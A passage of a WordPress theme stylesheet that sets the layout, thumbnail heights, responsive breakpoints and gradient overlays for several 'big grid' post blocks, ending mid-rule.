.td_block_big_grid_5.td-grid-style-1 .td-big-grid-meta,
.td_block_big_grid_5.td-grid-style-2 .td-big-grid-meta,
.td_block_big_grid_5.td-grid-style-3 .td-big-grid-meta {
margin: 0 20px 11px; }
@media (max-width: 1018px) {
.td_block_big_grid_5.td-grid-style-1 .td-big-grid-meta,
.td_block_big_grid_5.td-grid-style-2 .td-big-grid-meta,
.td_block_big_grid_5.td-grid-style-3 .td-big-grid-meta {
margin: 0 14px 11px;
}
}
.td_block_big_grid_5.td-grid-style-1 .entry-title,
.td_block_big_grid_5.td-grid-style-2 .entry-title,
.td_block_big_grid_5.td-grid-style-3 .entry-title {
font-size: 20px;
line-height: 26px;
font-weight: 700; }
@media (max-width: 767px) {
.td_block_big_grid_5.td-grid-style-1 .entry-title,
.td_block_big_grid_5.td-grid-style-2 .entry-title,
.td_block_big_grid_5.td-grid-style-3 .entry-title {
font-size: 22px !important;
line-height: 28px !important;
font-weight: 500;
}
}
.td_block_big_grid_5.td-grid-style-4 .td-module-meta-info {
display: none;
}
.td_block_big_grid_5.td-grid-style-4 .td-big-grid-meta {
padding-right: 3px; }
@media (max-width: 767px) {
.td_block_big_grid_5.td-grid-style-4 .td-big-grid-meta {
padding-right: 0;
}
}
.td_block_big_grid_5.td-grid-style-5 .td-module-meta-info {
margin-left: 0;
margin-bottom: 0;
}
.td_block_big_grid_5.td-grid-style-5 .entry-title {
font-size: 20px;
line-height: 26px;
font-weight: 700;
}
.td_block_big_grid_5 .td-small-thumb {
padding-right: 3px; }
@media (max-width: 767px) {
.td_block_big_grid_5 .td-small-thumb {
padding-right: 0;
}
}
.td_block_big_grid_5 .td-module-empty { }
@media (max-width: 767px) {
.td_block_big_grid_5 .td-module-empty {
display: none !important;
}
}
.td_block_big_grid_5 .td-module-empty .td-module-thumb {
height: 220px;   }
@media (min-width: 1019px) and (max-width: 1140px) {
.td_block_big_grid_5 .td-module-empty .td-module-thumb {
height: 200px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_5 .td-module-empty .td-module-thumb {
height: 148px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_5 .td-module-empty .td-module-thumb {
height: 168px;
}
}
.td_block_big_grid_5 .td-module-empty.td-big-grid-post-1 {
padding-right: 3px;
}
.td_block_big_grid_5.td-grid-style-1 .td-video-play-ico,
.td_block_big_grid_5.td-grid-style-2 .td-video-play-ico,
.td_block_big_grid_5.td-grid-style-3 .td-video-play-ico {
top: 20px;
right: 20px;
left: auto;
transform: none;
-webkit-transform: none;
} .td_block_big_grid_6 {
margin-right: -2px; }
@media (max-width: 767px) {
.td_block_big_grid_6 {
margin-right: -20px;
}
}
.td_block_big_grid_6 .td-big-grid-post-0,
.td_block_big_grid_6 .td-big-grid-post-1 {
width: 50%;
float: left;
margin-bottom: 3px; }
@media (max-width: 767px) {
.td_block_big_grid_6 .td-big-grid-post-0,
.td_block_big_grid_6 .td-big-grid-post-1 {
margin-bottom: 0;
margin-top: 3px;
width: 100%;
float: none;
}
}
.td_block_big_grid_6 .td-big-grid-post-0:first-child,
.td_block_big_grid_6 .td-big-grid-post-1:first-child { }
@media (max-width: 767px) {
.td_block_big_grid_6 .td-big-grid-post-0:first-child,
.td_block_big_grid_6 .td-big-grid-post-1:first-child {
margin-top: 0;
}
}
.td_block_big_grid_6 .td-big-grid-post-0.td-big-thumb,
.td_block_big_grid_6 .td-big-grid-post-1.td-big-thumb {
padding-right: 3px; }
@media (max-width: 767px) {
.td_block_big_grid_6 .td-big-grid-post-0.td-big-thumb,
.td_block_big_grid_6 .td-big-grid-post-1.td-big-thumb {
padding-right: 0;
}
}
.td_block_big_grid_6 .td-big-grid-post-0 .td-module-thumb,
.td_block_big_grid_6 .td-big-grid-post-1 .td-module-thumb {
height: 373px;   }
@media (min-width: 1019px) and (max-width: 1140px) {
.td_block_big_grid_6 .td-big-grid-post-0 .td-module-thumb,
.td_block_big_grid_6 .td-big-grid-post-1 .td-module-thumb {
height: 360px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_6 .td-big-grid-post-0 .td-module-thumb,
.td_block_big_grid_6 .td-big-grid-post-1 .td-module-thumb {
height: 280px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_6 .td-big-grid-post-0 .td-module-thumb,
.td_block_big_grid_6 .td-big-grid-post-1 .td-module-thumb {
width: 100%;
height: 220px;
}
}
.td_block_big_grid_6 .td-big-grid-post-2,
.td_block_big_grid_6 .td-big-grid-post-3,
.td_block_big_grid_6 .td-big-grid-post-4,
.td_block_big_grid_6 .td-big-grid-post-5,
.td_block_big_grid_6 .td-big-grid-post-6 {
width: 20%;
float: left;
}
.td_block_big_grid_6 .td-big-grid-post-2.td-tiny-thumb,
.td_block_big_grid_6 .td-big-grid-post-3.td-tiny-thumb,
.td_block_big_grid_6 .td-big-grid-post-4.td-tiny-thumb,
.td_block_big_grid_6 .td-big-grid-post-5.td-tiny-thumb,
.td_block_big_grid_6 .td-big-grid-post-6.td-tiny-thumb {
padding-right: 3px; }
@media (max-width: 767px) {
.td_block_big_grid_6 .td-big-grid-post-2.td-tiny-thumb,
.td_block_big_grid_6 .td-big-grid-post-3.td-tiny-thumb,
.td_block_big_grid_6 .td-big-grid-post-4.td-tiny-thumb,
.td_block_big_grid_6 .td-big-grid-post-5.td-tiny-thumb,
.td_block_big_grid_6 .td-big-grid-post-6.td-tiny-thumb {
padding-right: 0;
}
}
.td_block_big_grid_6 .td-big-grid-post-2 .td-module-thumb,
.td_block_big_grid_6 .td-big-grid-post-3 .td-module-thumb,
.td_block_big_grid_6 .td-big-grid-post-4 .td-module-thumb,
.td_block_big_grid_6 .td-big-grid-post-5 .td-module-thumb,
.td_block_big_grid_6 .td-big-grid-post-6 .td-module-thumb {
height: 140px;   }
@media (min-width: 1019px) and (max-width: 1140px) {
.td_block_big_grid_6 .td-big-grid-post-2 .td-module-thumb,
.td_block_big_grid_6 .td-big-grid-post-3 .td-module-thumb,
.td_block_big_grid_6 .td-big-grid-post-4 .td-module-thumb,
.td_block_big_grid_6 .td-big-grid-post-5 .td-module-thumb,
.td_block_big_grid_6 .td-big-grid-post-6 .td-module-thumb {
height: 130px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_6 .td-big-grid-post-2 .td-module-thumb,
.td_block_big_grid_6 .td-big-grid-post-3 .td-module-thumb,
.td_block_big_grid_6 .td-big-grid-post-4 .td-module-thumb,
.td_block_big_grid_6 .td-big-grid-post-5 .td-module-thumb,
.td_block_big_grid_6 .td-big-grid-post-6 .td-module-thumb {
height: 100px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_6 .td-big-grid-post-2 .td-module-thumb,
.td_block_big_grid_6 .td-big-grid-post-3 .td-module-thumb,
.td_block_big_grid_6 .td-big-grid-post-4 .td-module-thumb,
.td_block_big_grid_6 .td-big-grid-post-5 .td-module-thumb,
.td_block_big_grid_6 .td-big-grid-post-6 .td-module-thumb {
height: auto;
}
}
.td_block_big_grid_6 .td-post-category {
vertical-align: bottom;
}
.td_block_big_grid_6.td-grid-style-1 .td-big-thumb .td-big-grid-meta { }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_6.td-grid-style-1 .td-big-thumb .td-big-grid-meta {
margin: 0 0 0 14px;
}
}
.td_block_big_grid_6.td-grid-style-1 .td-big-thumb .td-module-meta-info { }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_6.td-grid-style-1 .td-big-thumb .td-module-meta-info {
margin: 7px 0 14px 14px;
}
}
.td_block_big_grid_6.td-grid-style-2 .td-big-grid-post-3 .td-module-thumb a:last-child:before,
.td_block_big_grid_6.td-grid-style-3 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
background: #d17646;
background: -webkit-gradient(left bottom, right top, color-stop(0%, #d17646), color-stop(100%, #c63939));
background: -webkit-linear-gradient(45deg, #d17646 0%, #c63939 100%);
background: linear-gradient(45deg, #d17646 0%, #c63939 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d17646', endColorstr='#c63939', GradientType=1);
}
.td_block_big_grid_6.td-grid-style-5 .td-module-meta-info {
margin-left: 0;
margin-right: 0;
margin-bottom: 0;
}
.td_block_big_grid_6 .td-module-empty.td-big-grid-post {
padding-right: 3px; }
@media (max-width: 767px) {
.td_block_big_grid_6 .td-module-empty.td-big-grid-post {
display: none !important;
}
}
.td_block_big_grid_6.td-grid-style-1 .td-video-play-ico {
top: 20px;
right: 20px;
left: auto;
transform: none;
-webkit-transform: none; }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_6.td-grid-style-1 .td-video-play-ico {
top: 10px;
right: 10px;
}
}
.td_block_big_grid_6.td-grid-style-2 .td-tiny-thumb .td-video-play-ico,
.td_block_big_grid_6.td-grid-style-3 .td-tiny-thumb .td-video-play-ico,
.td_block_big_grid_6.td-grid-style-4 .td-tiny-thumb .td-video-play-ico,
.td_block_big_grid_6.td-grid-style-5 .td-tiny-thumb .td-video-play-ico {
top: 20px;
right: 20px;
left: auto;
transform: none;
-webkit-transform: none; }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_6.td-grid-style-2 .td-tiny-thumb .td-video-play-ico,
.td_block_big_grid_6.td-grid-style-3 .td-tiny-thumb .td-video-play-ico,
.td_block_big_grid_6.td-grid-style-4 .td-tiny-thumb .td-video-play-ico,
.td_block_big_grid_6.td-grid-style-5 .td-tiny-thumb .td-video-play-ico {
top: 10px;
right: 10px;
}
}
.td_block_big_grid_6 .td-tiny-thumb .td-video-play-ico {
width: 30px;
height: 30px;
font-size: 30px; }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_6 .td-tiny-thumb .td-video-play-ico {
width: 20px !important;
height: 20px !important;
font-size: 20px !important;
}
} .td_block_big_grid_7 {
margin-right: -12px; }
@media (max-width: 767px) {
.td_block_big_grid_7 {
margin-right: -20px;
}
}
.td_block_big_grid_7 .td-big-grid-post-0,
.td_block_big_grid_7 .td-big-grid-post-1,
.td_block_big_grid_7 .td-big-grid-post-2 {
width: 33.33333333%;
float: left;
margin-bottom: 12px; }
@media (max-width: 767px) {
.td_block_big_grid_7 .td-big-grid-post-0,
.td_block_big_grid_7 .td-big-grid-post-1,
.td_block_big_grid_7 .td-big-grid-post-2 {
margin-bottom: 0;
float: none;
}
}
.td_block_big_grid_7 .td-big-grid-post-0.td-small-thumb,
.td_block_big_grid_7 .td-big-grid-post-1.td-small-thumb,
.td_block_big_grid_7 .td-big-grid-post-2.td-small-thumb {
padding-right: 12px; }
@media (max-width: 767px) {
.td_block_big_grid_7 .td-big-grid-post-0.td-small-thumb,
.td_block_big_grid_7 .td-big-grid-post-1.td-small-thumb,
.td_block_big_grid_7 .td-big-grid-post-2.td-small-thumb {
padding-right: 0;
}
}
.td_block_big_grid_7 .td-big-grid-post-0 .td-module-thumb,
.td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb,
.td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb {
height: 220px;   }
@media (min-width: 1019px) and (max-width: 1140px) {
.td_block_big_grid_7 .td-big-grid-post-0 .td-module-thumb,
.td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb,
.td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb {
height: 195px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_7 .td-big-grid-post-0 .td-module-thumb,
.td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb,
.td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb {
height: 146px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_7 .td-big-grid-post-0 .td-module-thumb,
.td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb,
.td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb {
height: 196px;
}
}
.td_block_big_grid_7 .td-big-grid-post-0 .td-module-meta-info,
.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info,
.td_block_big_grid_7 .td-big-grid-post-2 .td-module-meta-info { }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_7 .td-big-grid-post-0 .td-module-meta-info,
.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info,
.td_block_big_grid_7 .td-big-grid-post-2 .td-module-meta-info {
display: none;
}
}
.td_block_big_grid_7 .td-big-grid-post-0 .td-big-grid-meta,
.td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta,
.td_block_big_grid_7 .td-big-grid-post-2 .td-big-grid-meta {
margin: 0 20px 11px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_7 .td-big-grid-post-0 .td-big-grid-meta,
.td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta,
.td_block_big_grid_7 .td-big-grid-post-2 .td-big-grid-meta {
margin: 0 15px 11px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_7 .td-big-grid-post-0 .td-big-grid-meta,
.td_block_big_grid_7 .td-big-grid-post-1 .td-big-grid-meta,
.td_block_big_grid_7 .td-big-grid-post-2 .td-big-grid-meta {
margin: 0 15px 11px;
}
}
.td_block_big_grid_7 .td-big-grid-post-0 .entry-title,
.td_block_big_grid_7 .td-big-grid-post-1 .entry-title,
.td_block_big_grid_7 .td-big-grid-post-2 .entry-title {
font-size: 20px;
line-height: 26px;
font-weight: 700; }
@media (max-width: 767px) {
.td_block_big_grid_7 .td-big-grid-post-0 .entry-title,
.td_block_big_grid_7 .td-big-grid-post-1 .entry-title,
.td_block_big_grid_7 .td-big-grid-post-2 .entry-title {
font-weight: 500;
}
}
.td_block_big_grid_7 .td-big-grid-post-0 { }
@media (max-width: 767px) {
.td_block_big_grid_7 .td-big-grid-post-0 {
width: 100%;
}
}
.td_block_big_grid_7 .td-big-grid-post-0 .entry-title { }
@media (max-width: 767px) {
.td_block_big_grid_7 .td-big-grid-post-0 .entry-title {
font-size: 22px !important;
line-height: 28px !important;
}
}
.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info,
.td_block_big_grid_7 .td-big-grid-post-2 .td-module-meta-info { }
@media (max-width: 767px) {
.td_block_big_grid_7 .td-big-grid-post-1 .td-module-meta-info,
.td_block_big_grid_7 .td-big-grid-post-2 .td-module-meta-info {
display: none;
}
}
.td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb,
.td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb { }
@media (max-width: 767px) {
.td_block_big_grid_7 .td-big-grid-post-1 .td-module-thumb,
.td_block_big_grid_7 .td-big-grid-post-2 .td-module-thumb {
height: 150px !important;
}
}
.td_block_big_grid_7 .td-meta-info-container {
padding-right: 12px; }
@media (max-width: 767px) {
.td_block_big_grid_7 .td-meta-info-container {
padding-right: 0;
}
}
.td_block_big_grid_7 .td-big-grid-post-3,
.td_block_big_grid_7 .td-big-grid-post-4,
.td_block_big_grid_7 .td-big-grid-post-5,
.td_block_big_grid_7 .td-big-grid-post-6 {
width: 25%;
float: left;
}
.td_block_big_grid_7 .td-big-grid-post-3.td-small-thumb,
.td_block_big_grid_7 .td-big-grid-post-4.td-small-thumb,
.td_block_big_grid_7 .td-big-grid-post-5.td-small-thumb,
.td_block_big_grid_7 .td-big-grid-post-6.td-small-thumb {
padding-right: 12px; }
@media (max-width: 767px) {
.td_block_big_grid_7 .td-big-grid-post-3.td-small-thumb,
.td_block_big_grid_7 .td-big-grid-post-4.td-small-thumb,
.td_block_big_grid_7 .td-big-grid-post-5.td-small-thumb,
.td_block_big_grid_7 .td-big-grid-post-6.td-small-thumb {
padding-right: 0;
}
}
.td_block_big_grid_7 .td-big-grid-post-3 .td-module-thumb,
.td_block_big_grid_7 .td-big-grid-post-4 .td-module-thumb,
.td_block_big_grid_7 .td-big-grid-post-5 .td-module-thumb,
.td_block_big_grid_7 .td-big-grid-post-6 .td-module-thumb {
height: 175px;  }
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_7 .td-big-grid-post-3 .td-module-thumb,
.td_block_big_grid_7 .td-big-grid-post-4 .td-module-thumb,
.td_block_big_grid_7 .td-big-grid-post-5 .td-module-thumb,
.td_block_big_grid_7 .td-big-grid-post-6 .td-module-thumb {
height: 124px;
}
}
@media (max-width: 767px) {
.td_block_big_grid_7 .td-big-grid-post-3 .td-module-thumb,
.td_block_big_grid_7 .td-big-grid-post-4 .td-module-thumb,
.td_block_big_grid_7 .td-big-grid-post-5 .td-module-thumb,
.td_block_big_grid_7 .td-big-grid-post-6 .td-module-thumb {
height: 150px !important;
}
}
.td_block_big_grid_7.td-grid-style-2 .td-big-grid-post-3 .td-module-thumb a:last-child:before,
.td_block_big_grid_7.td-grid-style-3 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
background: #d760b7;
background: -webkit-gradient(left top, right bottom, color-stop(0%, #d760b7), color-stop(100%, #3b78b4));
background: -webkit-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
background: linear-gradient(135deg, #d760b7 0%, #3b78b4 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d760b7', endColorstr='#3b78b4', GradientType=1);
}
.td_block_big_grid_7.td-grid-style-2 .td-big-grid-post-5 .td-module-thumb a:last-child:before,
.td_block_big_grid_7.td-grid-style-3 .td-big-grid-post-5 .td-module-thumb a:last-child:before {
background: #4db2ec;
background: -webkit-gradient(left bottom, right top, color-stop(0%, #4db2ec), color-stop(100%, #4a8f5e));
background: -webkit-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
background: linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4db2ec', endColorstr='#4a8f5e', GradientType=1);
}
.td_block_big_grid_7.td-grid-style-2 .td-big-grid-post-6 .td-module-thumb a:last-child:before,
.td_block_big_grid_7.td-grid-style-3 .td-big-grid-post-6 .td-module-thumb a:last-child:before {
background: #d17646;
background: -webkit-gradient(left bottom, right top, color-stop(0%, #d17646), color-stop(100%, #c63939));
background: -webkit-linear-gradient(45deg, #d17646 0%, #c63939 100%);
background: linear-gradient(45deg, #d17646 0%, #c63939 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d17646', endColorstr='#c63939', GradientType=1);
}
.td_block_big_grid_7.td-grid-style-4 .td-module-meta-info {
display: none;
}
.td_block_big_grid_7.td-grid-style-4 .td-big-grid-meta {
margin: 0;
}
.td_block_big_grid_7.td-grid-style-5 .td-module-meta-info {
margin-left: 0;
margin-right: 0;
margin-bottom: 0;
}
.td_block_big_grid_7.td-grid-style-5 .td-small-thumb .td-meta-info-container {
padding: 0 30px 0 18px;
}
.td_block_big_grid_7 .td-module-empty.td-big-grid-post {
padding-right: 12px; }
@media (max-width: 767px) {
.td_block_big_grid_7 .td-module-empty.td-big-grid-post {
display: none !important;
}
}
.td_block_big_grid_7.td-grid-style-1 .td-video-play-ico,
.td_block_big_grid_7.td-grid-style-2 .td-video-play-ico,
.td_block_big_grid_7.td-grid-style-3 .td-video-play-ico,
.td_block_big_grid_7.td-grid-style-4 .td-video-play-ico {
top: 20px;
right: 20px;
left: auto;
transform: none;
-webkit-transform: none;
} .td_block_big_grid_8 .td-grid-columns {
width: 33.33333333%;
float: left; }
@media (max-width: 767px) {
.td_block_big_grid_8 .td-grid-columns {
display: inline;
float: none;
width: 100%;
}
}
.td_block_big_grid_8 .td-meta-info-container { }
@media (max-width: 767px) {
.td_block_big_grid_8 .td-meta-info-container {
width: 100% !important;
}
}
.td_block_big_grid_8 .td-module-meta-info { }
@media (max-width: 767px) {
.td_block_big_grid_8 .td-module-meta-info {
display: none;
}
}
.td_block_big_grid_8 .td-grid-group-1 .td-big-grid-post { }
@media (max-width: 767px) {
.td_block_big_grid_8 .td-grid-group-1 .td-big-grid-post {
padding-top: 3px;
}
}
.td_block_big_grid_8 .td-grid-group-1 .td-big-grid-post:first-child { }
@media (max-width: 767px) {
.td_block_big_grid_8 .td-grid-group-1 .td-big-grid-post:first-child {
padding-top: 0;
}
}
.td_block_big_grid_8 .td-big-grid-scroll.td-scroll-full .td-grid-columns { }
@media (max-width: 767px) {
.td_block_big_grid_8 .td-big-grid-scroll.td-scroll-full .td-grid-columns {
padding-left: 0;
}
}
.td_block_big_grid_8 .td-big-grid-scroll .td-grid-columns { }
@media (max-width: 767px) {
.td_block_big_grid_8 .td-big-grid-scroll .td-grid-columns {
padding-left: 3px;
}
}
.td_block_big_grid_8 .td-big-grid-scroll .td-grid-columns:first-child { }
@media (max-width: 767px) {
.td_block_big_grid_8 .td-big-grid-scroll .td-grid-columns:first-child {
padding-left: 0;
}
}
.td_block_big_grid_8 .td-big-grid-post-1 .td-module-thumb,
.td_block_big_grid_8 .td-big-grid-post-2 .td-module-thumb,
.td_block_big_grid_8 .td-big-grid-post-3 .td-module-thumb,
.td_block_big_grid_8 .td-big-grid-post-4 .td-module-thumb,
.td_block_big_grid_8 .td-big-grid-post-5 .td-module-thumb {
height: 182px;  }
@media (min-width: 1019px) and (max-width: 1140px) {
.td_block_big_grid_8 .td-big-grid-post-1 .td-module-thumb,
.td_block_big_grid_8 .td-big-grid-post-2 .td-module-thumb,
.td_block_big_grid_8 .td-big-grid-post-3 .td-module-thumb,
.td_block_big_grid_8 .td-big-grid-post-4 .td-module-thumb,
.td_block_big_grid_8 .td-big-grid-post-5 .td-module-thumb {
height: 167px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_8 .td-big-grid-post-1 .td-module-thumb,
.td_block_big_grid_8 .td-big-grid-post-2 .td-module-thumb,
.td_block_big_grid_8 .td-big-grid-post-3 .td-module-thumb,
.td_block_big_grid_8 .td-big-grid-post-4 .td-module-thumb,
.td_block_big_grid_8 .td-big-grid-post-5 .td-module-thumb {
height: 125px;
}
}
.td_block_big_grid_8 .td-big-grid-post-0 .td-module-thumb,
.td_block_big_grid_8 .td-big-grid-post-1 .td-module-thumb { }
@media (max-width: 767px) {
.td_block_big_grid_8 .td-big-grid-post-0 .td-module-thumb,
.td_block_big_grid_8 .td-big-grid-post-1 .td-module-thumb {
height: 198px !important;
}
}
.td_block_big_grid_8 .td-big-grid-post-0 .td-module-thumb,
.td_block_big_grid_8 .td-big-grid-post-6 .td-module-thumb {
height: 364px;  }
@media (min-width: 1019px) and (max-width: 1140px) {
.td_block_big_grid_8 .td-big-grid-post-0 .td-module-thumb,
.td_block_big_grid_8 .td-big-grid-post-6 .td-module-thumb {
height: 334px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_8 .td-big-grid-post-0 .td-module-thumb,
.td_block_big_grid_8 .td-big-grid-post-6 .td-module-thumb {
height: 250px;
}
}
.td_block_big_grid_8 .td-big-grid-post-2 .td-module-thumb,
.td_block_big_grid_8 .td-big-grid-post-3 .td-module-thumb,
.td_block_big_grid_8 .td-big-grid-post-4 .td-module-thumb,
.td_block_big_grid_8 .td-big-grid-post-5 .td-module-thumb,
.td_block_big_grid_8 .td-big-grid-post-6 .td-module-thumb { }
@media (max-width: 767px) {
.td_block_big_grid_8 .td-big-grid-post-2 .td-module-thumb,
.td_block_big_grid_8 .td-big-grid-post-3 .td-module-thumb,
.td_block_big_grid_8 .td-big-grid-post-4 .td-module-thumb,
.td_block_big_grid_8 .td-big-grid-post-5 .td-module-thumb,
.td_block_big_grid_8 .td-big-grid-post-6 .td-module-thumb {
height: 156px !important;
}
}
.td_block_big_grid_8 .td-small-thumb .td-module-meta-info {
display: none;
}
.td_block_big_grid_8 .td-small-thumb .td-big-grid-meta {
margin: 0 20px 14px; }
@media (max-width: 767px) {
.td_block_big_grid_8 .td-small-thumb .td-big-grid-meta {
margin: 0 15px 14px;
}
}
.td_block_big_grid_8.td-grid-style-2 .td-meta-info-container,
.td_block_big_grid_8.td-grid-style-3 .td-meta-info-container {
bottom: auto;
top: 0;
}
.td_block_big_grid_8.td-grid-style-2 .td-small-thumb .td-big-grid-meta,
.td_block_big_grid_8.td-grid-style-3 .td-small-thumb .td-big-grid-meta {
margin-top: 20px;
}
.td_block_big_grid_8.td-grid-style-4 .td-small-thumb .td-big-grid-meta {
margin: 0;
}
.td_block_big_grid_8.td-grid-style-4 .td-meta-info-container {
width: 80%;
}
.td_block_big_grid_8.td-grid-style-5 .td-module-meta-info {
margin-left: 0;
margin-right: 0;
margin-bottom: 0;
}
.td_block_big_grid_8.td-grid-style-2 .td-meta-info-container {
margin-top: 0;
}
.td_block_big_grid_8.td-grid-style-2 .td-big-grid-post-1 .td-module-thumb a:last-child:before,
.td_block_big_grid_8.td-grid-style-3 .td-big-grid-post-1 .td-module-thumb a:last-child:before {
background: rgba(244, 208, 63, 0.97);
background: -webkit-gradient(left top, right bottom, color-stop(0%, rgba(244, 208, 63, 0.97)), color-stop(100%, #f27a35));
background: -webkit-linear-gradient(-45deg, rgba(244, 208, 63, 0.97) 0%, #f27a35 100%);
background: linear-gradient(135deg, rgba(244, 208, 63, 0.97) 0%, #f27a35 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f4d03f', endColorstr='#f27a35', GradientType=1);
}
.td_block_big_grid_8.td-grid-style-2 .td-big-grid-post-2 .td-module-thumb a:last-child:before,
.td_block_big_grid_8.td-grid-style-3 .td-big-grid-post-2 .td-module-thumb a:last-child:before {
background: #d17646;
background: -webkit-gradient(left bottom, right top, color-stop(0%, #d17646), color-stop(100%, #c63939));
background: -webkit-linear-gradient(45deg, #d17646 0%, #c63939 100%);
background: linear-gradient(45deg, #d17646 0%, #c63939 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d17646', endColorstr='#c63939', GradientType=1);
}
.td_block_big_grid_8.td-grid-style-2 .td-big-grid-post-3 .td-module-thumb a:last-child:before,
.td_block_big_grid_8.td-grid-style-3 .td-big-grid-post-3 .td-module-thumb a:last-child:before {
background: #d760b7;
background: -webkit-gradient(left top, right bottom, color-stop(0%, #d760b7), color-stop(100%, #3b78b4));
background: -webkit-linear-gradient(-45deg, #d760b7 0%, #3b78b4 100%);
background: linear-gradient(135deg, #d760b7 0%, #3b78b4 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#d760b7', endColorstr='#3b78b4', GradientType=1);
}
.td_block_big_grid_8.td-grid-style-2 .td-big-grid-post-4 .td-module-thumb a:last-child:before,
.td_block_big_grid_8.td-grid-style-3 .td-big-grid-post-4 .td-module-thumb a:last-child:before {
background: #4db2ec;
background: -webkit-gradient(left bottom, right top, color-stop(0%, #4db2ec), color-stop(100%, #4a8f5e));
background: -webkit-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
background: linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4db2ec', endColorstr='#4a8f5e', GradientType=1);
}
.td_block_big_grid_8.td-grid-style-2 .td-big-grid-post-5 .td-module-thumb a:last-child:before,
.td_block_big_grid_8.td-grid-style-3 .td-big-grid-post-5 .td-module-thumb a:last-child:before {
background: #4db2ec;
background: -webkit-gradient(left bottom, right top, color-stop(0%, #4db2ec), color-stop(100%, #4a8f5e));
background: -webkit-linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
background: linear-gradient(45deg, #4db2ec 0%, #4a8f5e 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4db2ec', endColorstr='#4a8f5e', GradientType=1);
}
.td_block_big_grid_8.td-grid-style-2 .td-big-grid-post-6 .td-module-thumb a:last-child:before,
.td_block_big_grid_8.td-grid-style-3 .td-big-grid-post-6 .td-module-thumb a:last-child:before {
background: #b0b43b;
background: -webkit-gradient(left top, right bottom, color-stop(0%, #b0b43b), color-stop(100%, rgba(145, 96, 81, 0.97)));
background: -webkit-linear-gradient(-45deg, #b0b43b 0%, rgba(145, 96, 81, 0.97) 100%);
background: linear-gradient(135deg, #b0b43b 0%, rgba(145, 96, 81, 0.97) 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#b0b43b', endColorstr='#916051', GradientType=1);
}
.td_block_big_grid_8 .td-module-empty { }
@media (max-width: 767px) {
.td_block_big_grid_8 .td-module-empty {
display: none !important;
}
}
.td_block_big_grid_8 .td-module-empty.td-big-grid-post-6 .td-module-thumb {
height: 364px;  }
@media (min-width: 1019px) and (max-width: 1140px) {
.td_block_big_grid_8 .td-module-empty.td-big-grid-post-6 .td-module-thumb {
height: 334px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td_block_big_grid_8 .td-module-empty.td-big-grid-post-6 .td-module-thumb {
height: 250px;
}
}
.td_block_big_grid_8 .td-module-empty.td-big-grid-post-2 {
opacity: 0.9;
}
.td_block_big_grid_8 .td-module-empty.td-big-grid-post-3 {
opacity: 0.8;
}
.td_block_big_grid_8 .td-module-empty.td-big-grid-post-4 {
opacity: 0.7;
}
.td_block_big_grid_8 .td-module-empty.td-big-grid-post-5 {
opacity: 0.7;
}
.td_block_big_grid_8 .td-module-empty.td-big-grid-post-6 {
opacity: 0.8;
}
.td_block_big_grid_8.td-grid-style-1 .td-big-grid-meta { }
@media (max-width: 767px) {
.td_block_big_grid_8.td-grid-style-1 .td-big-grid-meta {
margin: 0 15px 13px !important;
}
}
.td_block_big_grid_8.td-grid-style-1 .td-big-thumb .td-video-play-ico {
top: 20px;
right: 20px;
left: auto;
transform: none;
-webkit-transform: none;
}
.td_block_big_grid_8.td-grid-style-2 .td-video-play-ico,
.td_block_big_grid_8.td-grid-style-3 .td-video-play-ico {
top: auto;
bottom: 20px;
right: 20px;
left: auto;
transform: none;
-webkit-transform: none;
}
.td_block_big_grid_8.td-grid-style-4 .td-video-play-ico {
top: 20px;
right: 20px;
left: auto;
transform: none;
